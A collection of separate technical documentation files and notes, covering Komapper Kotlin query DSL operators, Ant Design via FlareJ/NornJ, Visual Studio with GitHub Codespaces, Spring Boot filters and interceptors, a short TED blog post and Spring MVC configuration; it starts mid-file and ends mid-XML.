select t0_.EMPLOYEE_ID, t0_.EMPLOYEE_NO, t0_.EMPLOYEE_NAME, t0_.MANAGER_ID, t0_.HIREDATE, t0_.SALARY, t0_.DEPARTMENT_ID, t0_.ADDRESS_ID, t0_.VERSION from EMPLOYEE as t0_ where (t0_.ADDRESS_ID, t0_.VERSION) in (select t1_.ADDRESS_ID, t1_.VERSION from ADDRESS as t1_ where t0_.ADDRESS_ID = t1_.ADDRESS_ID and t0_.EMPLOYEE_NAME like ? escape ?)
*/
```
### notInList2 {#comparison-operator-notinlist2}
```kotlin
QueryDsl.from(a).where { a.addressId to a.version notInList2 listOf(9 to 1, 10 to 1) }.orderBy(a.addressId)
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where (t0_.ADDRESS_ID, t0_.VERSION) not in ((?, ?), (?, ?)) order by t0_.ADDRESS_ID asc
*/
```
サブクエリも使えます。
```kotlin
QueryDsl.from(e).where {
e.addressId to e.version notInList2 {
QueryDsl.from(a).where {
e.addressId eq a.addressId
e.employeeName like "%S%"
}.select(a.addressId, a.version)
}
}
/*
select t0_.EMPLOYEE_ID, t0_.EMPLOYEE_NO, t0_.EMPLOYEE_NAME, t0_.MANAGER_ID, t0_.HIREDATE, t0_.SALARY, t0_.DEPARTMENT_ID, t0_.ADDRESS_ID, t0_.VERSION from EMPLOYEE as t0_ where (t0_.ADDRESS_ID, t0_.VERSION) not in (select t1_.ADDRESS_ID, t1_.VERSION from ADDRESS as t1_ where t0_.ADDRESS_ID = t1_.ADDRESS_ID and t0_.EMPLOYEE_NAME like ? escape ?)
*/
```
### exists {#comparison-operator-exists}
```kotlin
QueryDsl.from(e).where {
exists {
QueryDsl.from(a).where {
e.addressId eq a.addressId
e.employeeName like "%S%"
}
}
}
/*
select t0_.EMPLOYEE_ID, t0_.EMPLOYEE_NO, t0_.EMPLOYEE_NAME, t0_.MANAGER_ID, t0_.HIREDATE, t0_.SALARY, t0_.DEPARTMENT_ID, t0_.ADDRESS_ID, t0_.VERSION from EMPLOYEE as t0_ where exists (select t1_.ADDRESS_ID, t1_.STREET, t1_.VERSION from ADDRESS as t1_ where t0_.ADDRESS_ID = t1_.ADDRESS_ID and t0_.EMPLOYEE_NAME like ? escape ?)
*/
```
### notExists {#comparison-operator-notexists}
```kotlin
QueryDsl.from(e).where {
notExists {
QueryDsl.from(a).where {
e.addressId eq a.addressId
e.employeeName like "%S%"
}
}
}
/*
select t0_.EMPLOYEE_ID, t0_.EMPLOYEE_NO, t0_.EMPLOYEE_NAME, t0_.MANAGER_ID, t0_.HIREDATE, t0_.SALARY, t0_.DEPARTMENT_ID, t0_.ADDRESS_ID, t0_.VERSION from EMPLOYEE as t0_ where not exists (select t1_.ADDRESS_ID, t1_.STREET, t1_.VERSION from ADDRESS as t1_ where t0_.ADDRESS_ID = t1_.ADDRESS_ID and t0_.EMPLOYEE_NAME like ? escape ?)
*/
```
## 論理演算子 {#logical-operator}
Having、On、When、Whereの [宣言]({{< relref "#declaration" >}}) の中で利用できます。
### and {#logical-operator-and}
宣言の中で式を並べるとAND演算子で連結されます。
```kotlin
QueryDsl.from(a).where {
a.addressId greater 1
a.street startsWith "S"
a.version less 100
}
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID > ? and t0_.STREET like ? escape ? and t0_.VERSION < ?
*/
```
明示的にAND演算子を使いたい場合は`and`関数にラムダ式を渡します。
```kotlin
QueryDsl.from(a).where {
a.addressId greater 1
and {
a.street startsWith "S"
a.version less 100
}
}
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID > ? and (t0_.STREET like ? escape ? and t0_.VERSION < ?)
*/
```
### or {#logical-operator-or}
OR演算子で連結したい場合は`or`関数にラムダ式を渡します。
```kotlin
QueryDsl.from(a).where {
a.addressId greater 1
or {
a.street startsWith "S"
a.version less 100
}
}
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID > ? or (t0_.STREET like ? escape ? and t0_.VERSION < ?)
*/
```
### not {#logical-operator-not}
NOT演算子を使うには`not`関数にラムダ式を渡します。
```kotlin
QueryDsl.from(a).where {
a.addressId greater 5
not {
a.addressId greaterEq 10
}
}.orderBy(a.addressId)
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID > ? and not (t0_.ADDRESS_ID >= ?) order by t0_.ADDRESS_ID asc
*/
```
## 算術演算子 {#arithmetic-operator}
以下の演算子が使えます。
- `+`
- `-`
- `*`
- `/`
- `%`
これらの演算子は`org.komapper.core.dsl.operator`に定義されています。
`+`演算子を使った例を次に示します。
```kotlin
QueryDsl.update(a).set {
a.version eq (a.version + 10)
}.where {
a.addressId eq 1
}
/*
update ADDRESS as t0_ set VERSION = (t0_.VERSION + ?) where t0_.ADDRESS_ID = ?
*/
```
## 文字列関数 {#string-function}
次の関数が使えます。
- concat
- substring
- lower
- upper
- trim
- ltrim
- rtrim
これらの関数は`org.komapper.core.dsl.operator`に定義されています。
`concat`関数を使った例を次に示します。
```kotlin
QueryDsl.update(a).set {
a.street eq (concat(concat("[", a.street), "]"))
}.where {
a.addressId eq 1
}
/*
update ADDRESS as t0_ set STREET = (concat((concat(?, t0_.STREET)), ?)) where t0_.ADDRESS_ID = ?
*/
```
## 集約関数 {#aggregate-function}
次の関数が使えます。
- avg
- count
- sum
- max
- min
これらの関数は`org.komapper.core.dsl.operator`に定義されています。
呼び出して得られる式は`having`や`select`で使われることを想定しています。
```kotlin
QueryDsl.from(e)
.groupBy(e.departmentId)
.having {
count(e.employeeId) greaterEq 4L
}
.orderBy(e.departmentId)
.select(e.departmentId, count(e.employeeId))
/*
select t0_.DEPARTMENT_ID, count(t0_.EMPLOYEE_ID) from EMPLOYEE as t0_ group by t0_.DEPARTMENT_ID having count(t0_.EMPLOYEE_ID) >= ? order by t0_.DEPARTMENT_ID asc
*/
```
### avg {#aggregate-function-avg}
```kotlin
QueryDsl.from(a).select(avg(a.addressId))
/*
select avg(t0_.ADDRESS_ID) from ADDRESS as t0_
*/
```
### count {#aggregate-function-count}
SQLの`count(*)`に変換するには`count`関数を引数なしで呼び出します。
```kotlin
QueryDsl.from(a).select(count())
/*
select count(*) from ADDRESS as t0_
*/
```
`count`関数をカラムを指定して呼び出すこともできます。
```kotlin
QueryDsl.from(a).select(count(a.street))
/*
select count(t0_.STREET) from ADDRESS as t0_
*/
```
### sum {#aggregate-function-sum}
```kotlin
QueryDsl.from(a).select(sum(a.addressId))
/*
select sum(t0_.ADDRESS_ID) from ADDRESS as t0_
*/
```
### max {#aggregate-function-max}
```kotlin
QueryDsl.from(a).select(max(a.addressId))
/*
select max(t0_.ADDRESS_ID) from ADDRESS as t0_
*/
```
### min {#aggregate-function-min}
```kotlin
QueryDsl.from(a).select(min(a.addressId))
/*
select min(t0_.ADDRESS_ID) from ADDRESS as t0_
*/
```
## リテラル {#literal}
バインド変数を介さず直接値をリテラルとしてSQLに埋め込みたい場合は`literal`を呼び出します。
`literal`関数は`org.komapper.core.dsl.operator`に定義されています。
`literal`関数がサポートする引数の型は以下のものです。
- Boolean
- Int
- Long
- String
使用例です。
```kotlin
QueryDsl.insert(a).values {
a.addressId eq 100
a.street eq literal("STREET 100")
a.version eq literal(100)
}
/*
insert into ADDRESS (ADDRESS_ID, STREET, VERSION) values (?, 'STREET 100', 100)
*/
``` | 16,596 | Apache-2.0 |
# 使用Ant Design组件
[`Ant Design`](https://ant.design/docs/react/introduce-cn)是基于`React`实现的一套企业级UI组件库。[FlareJ](https://github.com/joe-sky/flarej)库将`Ant Design`与`NornJ`模板结合,做了一下简单封装。
## 使用方法
1. 在js中按`flarej/lib/components/antd/组件名`引入组件:
```js
import { Component } from 'react';
import { registerTmpl } from 'nornj-react';
import 'flarej/lib/components/antd/table'; //引入ant design组件
import styles from './demo.m.scss';
import templates from './demo.t.html';
export default class Demo extends Component {
render() {
return templates.demoTable(this.state, this.props, this, {
styles
});
}
}
```
2. 在`*.t.html`模板文件中用`ant-*`作为组件名使用即可(各组件的具体用法请参考[Ant Design官网](https://ant.design/docs/react/introduce-cn)):
```html
<template name="demoTable">
<ant-Table columns={tableColumns}
dataSource={demoData}
pagination={false}
rowKey={getTableRowKey}
bordered />
</template>
```
* 也可以直接在js文件中使用`NornJ`模板,效果和写在`*.t.html`中相同:
```js
import { Component } from 'react';
import Table from 'flarej/lib/components/antd/table'; // 引入ant design组件
import styles from './demo.m.scss';
export default class Demo extends Component {
render() {
return nj`
<${Table} columns={tableColumns}
dataSource={demoData}
pagination={false}
rowKey={getTableRowKey}
bordered />
`(this.state, this.props, this, {
styles
});
}
}
```
* 和`Ant Design`官网组件示例的不同之处:
1. 组件名前需要加`ant-`前缀;
2. 组件的传参使用`NornJ`模板语法,比如下面style属性可使用与html相同的语法,以及使用each标签遍历数组:
```html
<ant-Select style="width:60%;margin-left:5px;" value={value} onChange={onSelectChange('testParam')} placeholder="请选择">
<#each {data}>
<ant-Option value="{value + ''}" key={@index}>{label}</ant-Option>
</#each>
</ant-Select>
```
## 表单组件使用方法
表单组件示例页面[请点这里](https://github.com/joe-sky/nornj-cli/tree/master/templates/react-mst/src/web/pages/formExample):

### 支持表单控件双向数据绑定
上述表单示例页面使用`NornJ`的`#mobx-model`语法实现了mobx变量与表单组件的双向数据绑定,关于`#mobx-model`语法的介绍及文档[请点这里](https://joe-sky.github.io/nornj-guide/templateSyntax/inlineExtensionTag.html#mobx-model)。
### 表单验证组件使用方法
`Ant Design`的`Form`组件提供了完善的表单验证方案,文档[请点这里](https://ant.design/components/form-cn/#Form.create(options))。如上述表单示例,在`react-mst`模板中对它原生的使用方法进行了一些针对`NornJ`模板的适配,可使逻辑与展现层代码分离看起来更加清晰,推荐使用。
* 用装饰器语法使用Form.create创建表单高阶组件
```js
import Form from 'flarej/lib/components/antd/form';
@registerTmpl('AntForm')
@inject('store')
@observer
@Form.create() //这里的使用方法和官方文档在组件class下面使用Form.create()(AntForm)的效果是一样的
@observer
class AntForm extends Component {
...
}
```
* 将getFieldDecorator方法放到组件的方法中编写
```html
<template name="antForm">
<div class="{styles.formExample}">
<h2>Ant Design 表单验证示例</h2>
<ant-Form>
<!-- formItemParams是自定义的nornj全局过滤器,用于初始化FormItem组件的默认样式等,是在utils/nj.configs.js里定义的 -->
<ant-Form.Item label="表单元素1" {...formItemParams()}>
<!-- 这里可以写getFieldDecorator方法的各参数,比如用initialValue设置初始值 -->
<#formEl1 initialValue={formExample.antInputValue}>
<ant-Input />
</#formEl1>
</ant-Form.Item>
<ant-Form.Item label="表单元素2" {...formItemParams()}>
<#formEl2 initialValue={formExample.antSelectValue}>
<ant-Select placeholder="请选择">
<ant-Option value="1">测试数据1</ant-Option>
<ant-Option value="2">测试数据2</ant-Option>
<ant-Option value="3">测试数据3</ant-Option>
</ant-Select>
</#formEl2>
</ant-Form.Item>
<div class={styles.btnArea}>
<ant-Button htmlType="submit" onClick={onAntSubmit}>提交</ant-Button>
<ant-Button onClick={onAntReset}>重置</ant-Button>
</div>
</ant-Form>
</div>
</template>
```
```js
@registerTmpl('AntForm')
@inject('store')
@observer
@Form.create()
@observer
class AntForm extends Component {
/*
(1)name参数为<#formEl1>的标签名,即formEl1
(2)props参数为<#formEl1>的各行内属性,类型为对象
(3)result参数为<#formEl1>的子标签,类型为函数。执行它可获取<#formEl1>的子标签
*/
formEl1({ name, props, result }) {
return this.props.form.getFieldDecorator(name, {...{
rules: [{ required: true, message: '表单元素1不能为空!' }]
}, ...props})(result());
},
formEl2({ name, props, result }) {
return this.props.form.getFieldDecorator(name, {...{
rules: [{ required: true, message: '表单元素2不能为空!' }]
}, ...props})(result());
}
...
}
```
上述表单的完整示例代码[请参考这里](https://github.com/joe-sky/nornj-cli/tree/master/templates/react-mst/src/web/pages/formExample)。
## 可能会遇到的问题
1. 如果`Ant Design`的版本升级后增加了一个新组件`NewComponent`,`FlareJ`中还没有封装时该怎么做?
如下,可以在自己的项目里,使用`Ant Design`官方的方式引入`NewComponent`组件,并将它按以下这种方式置入模板中(具体方法请查看[NornJ官方文档](https://joe-sky.gitbooks.io/nornj-guide/api/renderReact.html#%E7%9B%B4%E6%8E%A5%E5%9C%A8%E6%A8%A1%E6%9D%BF%E5%87%BD%E6%95%B0%E4%B8%AD%E4%BC%A0%E5%85%A5react%E7%BB%84%E4%BB%B6)):
```js
import { NewComponent } from 'antd';
export default class Demo extends Component {
render() {
return templates.demoTable({
components: {
'ant-NewComponent': NewComponent
}
}, this.state, this.props, this, {
styles
});
}
}
```
2. `ReactNode`类型的参数如何在`NornJ`模板中使用?
可以将这个`ReactNode`对象放入组件的`<@param>`子标签内,详见[NornJ官方文档](https://joe-sky.gitbooks.io/nornj-guide/templateSyntax/built-inExtensionTag.html#props%E4%B8%8Eprop),示例如下:
```html
<ant-Modal width={960}
visible={modalVisible}
footer={null}
onCancel={onModalCancel}>
<@title>
<div class={styles.modalTitle}>dialog</div> <!-- 此处的div标签即为ReactNode类型 -->
</@title>
<div>
content
</div>
</ant-Modal>
```
3. `Mobx`的变量传给`Ant Design`组件后没按照预期展示数据
此种情况通常需要使用Mobx的`toJS`方法转换数据后再传给`Ant Design`组件,`NornJ`模板中已默认集成了`toJS`方法:
```html
<ant-Table dataSource={toJS(page1.tableData)} ... />
```
<p align="left">← <a href="overview.md"><b>返回总览</b></a></p>
<p align="right"><a href="echarts.md"><b>使用Echarts图表组件</b></a> →</p> | 5,922 | MIT |
---
title: 将 Visual Studio 用于 codespace(预览)
description: 了解有关将 Visual Studio IDE 用于 GitHub Codespaces 以进行 Windows 开发的信息。
ms.topic: how-to
ms.date: 09/21/2020
author: gregvanl
ms.author: gregvanl
manager: jmartens
ms.prod: visual-studio-windows
ms.technology: vs-ide-general
ms.workload:
- multiple
monikerRange: vs-2019
ms.openlocfilehash: add43a5d130d8938193774d50bb643f48ecc3f8c
ms.sourcegitcommit: 3fc099cdc484344c781f597581f299729c6bfb10
ms.translationtype: HT
ms.contentlocale: zh-CN
ms.lasthandoff: 03/19/2021
ms.locfileid: "104673042"
---
# <a name="how-to-use-visual-studio-with-a-codespace-preview"></a>如何将 Visual Studio 用于 codespace(预览)
> [!Important]
> 从 2021 年 4 月 12 日开始,将不再支持从 Visual Studio 2019 连接到 GitHub Codespaces,此个人预览版已结束。 我们的工作重点是改进云支持型内部循环和针对多种 Visual Studio 工作负载优化的 VDI 解决方案的体验。 建议参与 Visual Studio 的[开发人员社区论坛](https://developercommunity.visualstudio.com/home),了解未来要推出的预览版和路线图信息。
Visual Studio 对在 GitHub Codespaces 中进行开发提供了强大的支持。 可以创建并连接到 codespace,使用 Visual Studio 的全部功能在远程托管环境中处理项目。 即使你的源代码和工具位于 codespace 中,而编译和调试是在云中进行的,你的开发体验也会如在本地操作一样,快速且顺畅。
> [!NOTE]
> 本文专门介绍如何使用 Visual Studio 连接到 GitHub Codespaces。 可以在 [Visual Studio Code](https://docs.github.com/github/developing-online-with-codespaces/connecting-to-your-codespace-from-visual-studio-code) 或 [GitHub](https://docs.github.com/github/developing-online-with-codespaces/developing-in-a-codespace) 文档中了解如何使用其他客户端连接到 codespace。
> [!NOTE]
> 如果尚未安装 [Visual Studio 2019 Preview](https://aka.ms/vspreview),可以从 [visualstudio.microsoft.com](https://aka.ms/vspreview) 下载。
## <a name="enable-connect-to-github-codespaces"></a>启用“连接到 GitHub Codespaces”
Visual Studio 2019 Preview 默认不启用“连接到 GitHub Codespaces”,因此首先需要启用“预览功能”选项。
1. 在 Visual Studio 2019 Preview 中,使用“工具” > “选项”菜单项,以打开“选项”对话框 。
2. 在“环境”下,选择“预览功能”并查看“连接到 GitHub Codespaces”预览功能 。

3. 需要重启 Visual Studio 才能使用该功能。
## <a name="create-a-codespace"></a>创建 codespace
如果还没有 codespace,则可以从 Visual Studio 创建一个。
1. 启动 Visual Studio 时,“启动”窗口的“开始使用”下将显示“连接到 codespace”按钮。

2. 选择“连接到 codespace”,系统将提示你登录 GitHub。 如果还没有 GitHub 帐户,还可以创建一个。

选择“登录 GitHub”后,请按照在线 GitHub 登录工作流进行操作。
3. 如果从未创建过 codespace,系统将提示你创建一个。
在“Codespace 详细信息”下,需要提供“存储库 URL”。 创建 codespace 时,GitHub Codespaces 会将指定的存储库克隆到 codespace 中。
还可以通过下拉菜单修改“实例类型”和“在超时之后挂起” 。 设置 codespace 详细信息后,选择“创建并连接”按钮。

Codespace 准备就绪后,GitHub Codespaces 将开始准备 codespace 并打开 Visual Studio。
Codespace 名称将显示在菜单栏的远程指示器中。

4. 开始使用 Visual Studio,就像在本地使用一样。 要尝试的操作:
* 浏览源代码。
* 选择一个解决方案文件,然后生成该解决方案 (Ctrl+Shift+B)。
* 在源文件中设置断点,然后按 F5 在调试器中启动该应用程序。
* 进行更改,并将其提交到存储库。
> [!NOTE]
> 目前,不能通过 GitHub [Codespaces 门户](https://github.com/codespaces)为 Visual Studio 创建 GitHub Codespaces。 只能使用 Visual Studio 创建。
## <a name="connect-to-a-codespace"></a>连接到 codespace
创建 codespace 后,可以直接从 Visual Studio 中打开 codespace。
1. 启动 Visual Studio 时,“启动”窗口的“开始使用”下将显示“连接到 codespace”按钮。

如果已在 Visual Studio 中,则可以使用“文件” > ”连接到 codespace”菜单项 。

2. 选择“连接到 codespace”。 如果尚未登录,系统会提示你登录到 GitHub。
3. 然后,你将在右侧面板中看到所有 GitHub codespace 及其详细信息。

克隆了 Azure DevOps 存储库的任何 codespace 仅在 Visual Studio 中可见,而在 GitHub Codespaces 页面中不可见。
4. 选择一个 codespace,然后选择“连接”按钮。 如果该 codespace 已暂停,则将重启,且 Visual Studio 将打开与该 codespace 的连接。
Codespace 名称将显示在菜单栏的远程指示器中。

5. 开始使用 Visual Studio,就像在本地使用一样。 要尝试的操作:
* 浏览源代码。
* 选择一个解决方案文件,然后生成该解决方案 (Ctrl+Shift+B)。
* 在源文件中设置断点,然后按 F5 在调试器中启动该应用程序。
* 进行更改,并将其提交到存储库。
<!-- TBD ## Suspend a codespace -->
<!-- TBD ## Disconnect from a codespace -->
## <a name="see-also"></a>另请参阅
* [什么是 GitHub Codespaces?](codespaces-overview.md)
* [如何自定义 codespace](customize-codespaces.md)
* [受支持的 Visual Studio 功能](supported-features-codespaces.md) | 4,458 | CC-BY-4.0 |
# springbootstudy
study springboot project
#过滤器、拦截器、监听器
##springboot中如何实现过滤器的呢?
实现javax.servlet.Filter接口
添加@WebFilter注解
在springboot启动类上增加@ServletComponentScan注解
```java
@WebFilter(urlPatterns = {"/*"})
public class LoginFilter implements Filter {
@Autowired
private One one;
/**只会在初始化的时候执行一次**/
@Override
public void init(FilterConfig filterConfig) throws ServletException {
one.print();
System.out.println("go into init filter");
}
@Override
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {
System.out.println("go into do filter");
one.print();
chain.doFilter(request, response);
}
/**在过滤器销毁的时候执行**/
@Override
public void destroy() {
System.out.println("go into destroy filter");
}
}
```
springboot底层是怎么利用过滤器的呢?
init操作:
tomcat在启动容器的时候,会初始化web应用,过程中org.apache.catalina.core.StandardContext在调用filterstart的时候,org.springframework.boot.web.servlet.context.ServletWebServerApplicationContext
会调用selfInitialize方法将之前扫描到bean管理中的filter加入到org.apache.catalina.core.StandardContext的filterDef中,在org.apache.catalina.core.ApplicationFilterConfig中,
由过滤器本身完成自己的初始化操作
filter操作:
初始化的时候,filter已加入都context之中,在请求到达容器之后,在org.apache.catalina.core.StandardContext
中组装filter,过滤请求
destroy操作:
当容器终止的时候StandardContext会调用stopInternal方法,再取到各个filter后,由filter自身调用
自身的终止方法
##拦截器
依赖于springmvc,细化的请求
实现org.springframework.web.servlet.HandlerInterceptor接口
增加WebConfig配置类实现WebMvcConfiguration接口,重写addInterceptors方法,
在类上增加@Configuration注解,使配置生效
```java
@Configuration
public class WebConfig implements WebMvcConfigurer {
@Override
public void addInterceptors(InterceptorRegistry registry) {
InterceptorRegistration interceptorRegistry = registry.addInterceptor(new AdminInterceptor());
interceptorRegistry.addPathPatterns("/*");
interceptorRegistry.excludePathPatterns("*.html", "*.js");
}
}
```
什么时候初试化?
当初始化bean "requestMappingHandlerMapping"=>org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping
的时候,会调用<code>mapping.setInterceptors(getInterceptors(conversionService, resourceUrlProvider));</code>
##监听器
实现相应的监听接口,添加@Weblistener注解,在启动类上增加@ServletComponentScan
监听器是事件机制的,触发的时机是当事件发生的时候
```java
@WebListener
public class UserHttpSessionListener implements HttpSessionListener {
private static final Logger logger = LoggerFactory.getLogger(UserHttpSessionListener.class);
@Override
public void sessionCreated(HttpSessionEvent se) {
logger.info("session created");
}
@Override
public void sessionDestroyed(HttpSessionEvent se) {
logger.info("session destroy");
}
}
```
##spring中bean加载的过程
获取完整定义 -> 实例化 -> 依赖注入 -> 初始化 -> 类型转换。
##springboot集成swagger
1. 增加swagger配置
2. 在controller中加入相应注解
3. 访问localhost:port/swagger-ui.html (这里要注意静态资源访问的添加)
<code>registry.addResourceHandler("swagger-ui.html")
.addResourceLocations("classpath:/META-INF/resources/");</code>
```java
@Configuration
@EnableSwagger2
// 这里是开启的条件 可以根据是否是生产环境进行配置
@ConditionalOnProperty(name = "swagger.enable", havingValue = "true")
public class SwaggerConfig {
@Bean
public Docket createRestApi() {
return new Docket(DocumentationType.SWAGGER_2)
.apiInfo(apiInfo())
.select()
.apis(RequestHandlerSelectors.basePackage("s.l.q.m.kkk.controller"))
.paths(PathSelectors.any())
.build();
}
private ApiInfo apiInfo() {
return new ApiInfoBuilder()
.title("xiaoming")
.version("xiaoming")
.description("xiaoming")
.contact(new Contact("xiaoming", "xiaoming", "xiaoming"))
.build();
}
}
``` | 3,842 | Apache-2.0 |
---
comments: true
date: 2013-12-05 01:50:24
layout: post
slug: are-we-in-control-of-our-own-decisions
title: 我々は本当に自分で決めているのか?
wordpressid: 213
categories: Life
tags: TED
---
私達が日常行っている、判断、は本当に自分で決めたものでしょうか。
人は周りに流されやすいものです。
特に、日本人は。
特に、大企業は。
世間体を気にしているのか、なんなのか。
・・・話がそれました。
<!--more-->
人の精神面はいかにコントロールされやすいか、
それを知っておくことは、今後のメリットになるかもしれません。
自分と似ていて、ちょっと醜い人なんているんでしょうか。(そこかよ)
+++
この投稿は、「[TED 広める価値のあるアイデア Advent Calendar 2013](http://www.adventar.org/calendars/158)」に向けた投稿です。 | 493 | MIT |
### Spring Web
#### Spring MVC
Spring MVC 处理用户请求会经过以下流程:
1. 请求离开浏览器到达 *DispatcherServlet*
2. *DispatcherServlet* 会查询一个多个处理器映射
3. *DispatcherServlet* 将请求发送到与 URL 匹配的控制器
4. 控制器处理逻辑(一般控制器将业务逻辑委托给一个或多个服务处理),控制器将模型数据打包,并且标示出用于渲染输出的视图名,将请求连同模型和视图名发送回 *DispatcherServlet*
5. *DispatcherServlet* 使用视图解析器来将逻辑视图名匹配为特定的视图实现
6. *DispatcherServlet* 请求视图,在视图交付模型数据,视图将使用模型数据渲染输出,输出通过想要对象传递给客户端
##### 基础配置
*DispatcherServlet* 是 Spring MVC 的核心,在这里请求会第一次接触到框架,它负责路由请求。当 *DispatcherServlet* 启动时,它会创建 Spring 应用上下文,并加载配置文件或配置类中所声明的 Bean。
###### 注解配置
使用注解配置
容器中配置 *DispatcherServlet* 流程
1. 在 Servlet 3.0 环境中,容器会在类路径中查找实现 *java.servlet.ServletContainerInitializer* 接口的类,用它来配置 Servlet 容器。
2. Spring 提供了这个接口的实现 *SpringServletContainerInitializer*,这个类会查找实现 *WebApplicationInitializer* 类并将配置的任务交给它们来完成
3. Spring 3.2 增加了 *WebApplicationInitializer* 基础实现 *AbstractAnnotationConfigDispatcherServletInitializer*
4. 部署到 Servlet 3.0 容器时,容器会自动发现扩展 *AbstractAnnotationConfigDispatcherServletInitializer* 的类,并用它来配置 Servlet 上下文
*AbstractAnnotationConfigDispatcherServletInitializer* 会同时创建 *DispatcherServlet* 和 *ContextLoaderListener*,使用注解只能部署到支持 Servlet 3.0 的 Web 容器中,Tomcat 7 及以上
1. 配置 DispatcherServlet
```java
import org.springframework.web.servlet.support.AbstractAnnotationConfigDispatcherServletInitializer;
public class WebInitializer extends AbstractAnnotationConfigDispatcherServletInitializer {
@Override
protected String[] getServletMappings() {
return new String[] { "/" }; // 将 DispatcherServlet 映射到 “/”,应用的默认 Servlet,会处理进入应用的所有请求
}
// 返回带有 @Configuration 注解的类将会用来配置 ContextLoaderListener 创建的应用上下文中的 bean
@Override protected Class<?>[] getRootConfigClasses() {
return new Class<?>[] { RootConfig.class }; // 指定 Root 配置类
}
// 返回带有 @Configuration 注解的类将会用来定义 DispatcherServlet 应用上下文中的 bean
@Override protected Class<?>[] getServletConfigClasses() {
return new Class<?>[] { WebConfig.class };
}
/**
* 重载 customizeRegistration 额外配置 DispatcherServlet
*/
@Override
protected void customizeRegistration(ServletRegistration.Dynamic registration) {
registration.setLoadOnStartup(0);
registration.setRunAsRole("manager");
registration.setMultipartConfig(new MultipartConfigElement("/tmp/uploads", 200000, 200000, 0));
}
// 返回的所有 FIlter 都会映射到 DispatcherServlet 上
@Override protected Filter[] getServletFilters() {
return new Filter[]{ new MyFilter() };
}
}
```
2. 配置视图解析器
```java
import org.springframework.context.annotation.Bean;
import org.springframework.context.annotation.ComponentScan;
import org.springframework.context.annotation.Configuration;
import org.springframework.web.servlet.ViewResolver;
import org.springframework.web.servlet.config.annotation.DefaultServletHandlerConfigurer;
import org.springframework.web.servlet.config.annotation.EnableWebMvc;
import org.springframwork.web.servlet.config.annotation.WebMvcConfigurerAdapter;
import org.springframwork.web.servlet.view.InternalResourceViewResolver;
@Configuration
@EnableWebMvc
@ComponentScan("spitter.web")
public class WebConfig extends WebMvcConfigurerAdapter {
// 视图解析器(默认使用 BeanNameViewResolver,会查找 ID 与视图名称匹配的 bean,并且查找的 bean 要实现 view 接口)
@Bean public ViewResolver viewResolver() {
InternalResourceViewResolver resolver = new InternalResourceViewResolver();
resolver.setPrefix("/WEB-INF/views/");
resolver.setSuffix(".jsp");
resolver.setExposeContextBeansAsAttributes(true);
return resolver;
}
// 配置 DispatcherServlet 对静态资源的请求转发到 Servlet 容器中默认的 Servlet 上,而不是使用 DispatcherServlet 本身来处理此类要求
@Override public void configureDefaultServletHandling(DefaultServletHandlerConfigurer configurer) {
configurer.enable();
}
}
```
3. 配置 ContextLoader
```java
import org.springframework.context.annotation.ComponentScan;
import org.springframework.context.annotation.ComponentScan.Filter;
import org.springframework.context.annotation.Configuration;
import org.springframework.context.annotation.FilterType;
@Configuration
@ComponentScan(basePackages={"apps"}, excludeFilters = {@Filter(type=FilterType.ANNOTATION,value=EnableWebMvc.class)})
public class RootConfig{}
```
如果要在 Web 容器中注册其他组件,只需创建一个新的初始化器,实现 Spring 的 *WebApplicationInitializer* 接口
```java
public class MyServletInitializer implements WebApplicationInitializer {
@Override
public void onStartup(ServletContext servletContext) throws ServletException {
// 注册 Servlet
Dynamic myServlet = servletContext.addServlet("myServlet", MyServlet.class);
// 映射 Servlet
myServlet.addMapping("/custom/**");
// 注册 Filter
javax.Servlet.FilterRegistration.Dynamic filter = servletContext.addFiter("myFilter", MyFilter.class);
// 添加 filter 映射路径
filter.addMappingForUrlPatterns(null, false, "/custom/**")
}
}
```
###### XML 配置
传统方式搭建 DispatcherServlet 和 ContextLoaderListener,在 *web.xml* 文件中配置
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<web-app version="2.5"
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd">
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/Spring/root-context.xml</param-value> <!-- 设置根上下文配置文件位置 -->
</context-param>
<listener>
<!-- 注册 ContextLoaderListener -->
<listener-class>
org.springframework.web.context.ContextLoaderListener
</listener-class>
</listener>
<servlet>
<!--默认DispatcherServlet加载时依据Servlet名XML文件中加载Spring应用上下文(此处/WEB-INF/app-context.xml)-->
<servlet-name>app</servlet-name>
<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
<load-on-startup>1</load-on-startup>
<!-- 显示指定配置文件位置 -->
<init-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/spring/appServlet/servlet-context.xml</param-value>
</init-param>
<!-- multipart 上传配置 -->
<multipart-config>
<location>/tmp/spittr/uploads</location>
<max-file-size>2097152</max-file-size>
<max-request-size>4194304</max-request-size>
</multipart-config>
</servlet>
<servlet-mapping>
<servlet-name>spring</servlet-name>
<url-pattern>/</url-pattern>
</servlet-mapping>
</web-app>
```
在 *app-context.xml* 配置 Spring 上下文
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans>
<!-- 静态资源的请求路径以 resources 开始,提供服务的文件位置为 resources -->
<mvc:resources mapping="/resources/**" location="/resources/" />
</beans>
```
###### 混合使用注解和 XML
*web.xml* 中配置 DispatcherServlet 的 Java 类和 ContextLoaderListener 的 Java 类
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<web-app version="2.5"
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchem-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd">
<context-param>
<param-name>contextClass</param-name> <!-- 使用 Java 配置 -->
